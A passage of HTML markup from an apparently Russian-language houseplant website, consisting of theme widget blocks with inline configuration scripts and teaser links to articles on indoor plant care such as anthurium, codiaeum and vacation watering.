                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_19_65a0ef30888c8_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_19_65a0ef30888c8">
                  <script>
                  var block_td_uid_19_65a0ef30888c8 = new tdBlock();
                  block_td_uid_19_65a0ef30888c8.id = "td_uid_19_65a0ef30888c8";
                  block_td_uid_19_65a0ef30888c8.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u043c\u0430\u0448\u043d\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#f44336","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_19_65a0ef30888c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_65a0ef30888c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_19_65a0ef30888c8.td_column_number = "2";
                  block_td_uid_19_65a0ef30888c8.block_type = "td_block_1";
                  block_td_uid_19_65a0ef30888c8.post_count = "5";
                  block_td_uid_19_65a0ef30888c8.found_posts = "1821";
                  block_td_uid_19_65a0ef30888c8.header_color = "#f44336";
                  block_td_uid_19_65a0ef30888c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_19_65a0ef30888c8.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_19_65a0ef30888c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Домашние</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_19_65a0ef30888c8">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_19_65a0ef30888c8_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_20_65a0ef3089ef7" data-td_filter_value="" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_21_65a0ef3089ef9" data-td_filter_value="79" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_22_65a0ef3089efa" data-td_filter_value="77" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_23_65a0ef3089efb" data-td_filter_value="78" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_24_65a0ef3089efc" data-td_filter_value="80" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_25_65a0ef3089efd" data-td_filter_value="81" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_19_65a0ef30888c8" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы">Горшечные комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фото Название**международные названия растений принято в науке давать на латинском языке из двух слов - родового и видового. Например Senecio rowleyanus (Крестовник Роули),...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях">Цветок эсхинантус в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей">Чем опрыскать домашние цветы от вредителей</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами">Домашние цветы с ягодами</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка">Цветок антуриум уход в домашних условиях пересадка</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_15 td_uid_26_65a0ef308bfea_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_26_65a0ef308bfea">
                  <script>
                  var block_td_uid_26_65a0ef308bfea = new tdBlock();
                  block_td_uid_26_65a0ef308bfea.id = "td_uid_26_65a0ef308bfea";
                  block_td_uid_26_65a0ef308bfea.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041b\u0443\u0447\u0448\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_26_65a0ef308bfea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_65a0ef308bfea_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_26_65a0ef308bfea.td_column_number = "1";
                  block_td_uid_26_65a0ef308bfea.block_type = "td_block_15";
                  block_td_uid_26_65a0ef308bfea.post_count = "4";
                  block_td_uid_26_65a0ef308bfea.found_posts = "1821";
                  block_td_uid_26_65a0ef308bfea.header_color = "";
                  block_td_uid_26_65a0ef308bfea.ajax_pagination_infinite_stop = "";
                  block_td_uid_26_65a0ef308bfea.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_26_65a0ef308bfea);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Лучшие</span></h4>
                  </div>
                  <div id="td_uid_26_65a0ef308bfea" class="td_block_inner td-column-1">
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями">Домашнее растение с зелено желтыми листьями</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать">Комнатный цветок кодиеум как ухаживать</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами">Комнатное растение с крупными белыми цветами</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный">Гиацинт домашний цветок или уличный</a></h3>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_27_65a0ef308e169_rand td-pb-border-top" data-td-block-uid="td_uid_27_65a0ef308e169">
                  <script>
                  var block_td_uid_27_65a0ef308e169 = new tdBlock();
                  block_td_uid_27_65a0ef308e169.id = "td_uid_27_65a0ef308e169";
                  block_td_uid_27_65a0ef308e169.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u0430\u043c\u044b\u0435 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u0435\u043c\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_27_65a0ef308e169_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_65a0ef308e169_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_27_65a0ef308e169.td_column_number = "1";
                  block_td_uid_27_65a0ef308e169.block_type = "td_block_1";
                  block_td_uid_27_65a0ef308e169.post_count = "3";
                  block_td_uid_27_65a0ef308e169.found_posts = "1821";
                  block_td_uid_27_65a0ef308e169.header_color = "";
                  block_td_uid_27_65a0ef308e169.ajax_pagination_infinite_stop = "";
                  block_td_uid_27_65a0ef308e169.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_27_65a0ef308e169);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Самые обсуждаемые</span></h4>
                  </div>
                  <div id="td_uid_27_65a0ef308e169" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"></noscript></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска">Автополив домашних цветов на время отпуска</a></h3>
                        <div class="td-module-meta-info"></div>
                        <div class="td-excerpt">
                          Капельный полив можно сделать самим: нужно повыше поставить емкость с водой, опустить туда край скрученного бинта...
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" data-lazy-srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif" srcset="/wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-100x70.gif 100w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-300x206.gif 300w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-30x21.gif 30w, /wp-content/uploads/2019/06/uglekislyj-gaz-dlya-rastenij-v-domashnih-218x150.gif 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Углекислый газ для растений в домашних"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/uglekislyj-gaz-dlya-rastenij-v-domashnih/" rel="bookmark" title="Углекислый газ для растений в домашних">Углекислый газ для растений в домашних</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-chasto-peresazhivat-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как часто пересаживать комнатные цветы?"></noscript></a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/kak-chasto-peresazhivat-komnatnye-tsvety/" rel="bookmark" title="Как часто пересаживать комнатные цветы?">Как часто пересаживать комнатные цветы?</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_11 td_uid_28_65a0ef3090323_rand td-pb-border-top" data-td-block-uid="td_uid_28_65a0ef3090323">
                  <script>
                  var block_td_uid_28_65a0ef3090323 = new tdBlock();
                  block_td_uid_28_65a0ef3090323.id = "td_uid_28_65a0ef3090323";
                  block_td_uid_28_65a0ef3090323.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041e\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_65a0ef3090323_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_65a0ef3090323_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_28_65a0ef3090323.td_column_number = "2";
                  block_td_uid_28_65a0ef3090323.block_type = "td_block_11";
                  block_td_uid_28_65a0ef3090323.post_count = "5";
                  block_td_uid_28_65a0ef3090323.found_posts = "1821";
                  block_td_uid_28_65a0ef3090323.header_color = "";
                  block_td_uid_28_65a0ef3090323.ajax_pagination_infinite_stop = "";
                  block_td_uid_28_65a0ef3090323.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_28_65a0ef3090323);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>От редакции</span></h4>
                  </div>
                  <div id="td_uid_28_65a0ef3090323" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-thumb">
